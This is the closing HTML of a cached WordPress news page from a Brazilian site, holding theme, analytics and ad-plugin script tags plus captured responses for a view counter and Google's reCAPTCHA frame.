        Deploy mode: deploy
        
        uid: 696ec3c9cc80e
    -->

    <script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"324176","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "324176" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[324176]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.365 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 20:52:41 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -155
content:
{"324176":13257}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FJPzpNd6Js8llNwkVLef1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768866770264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>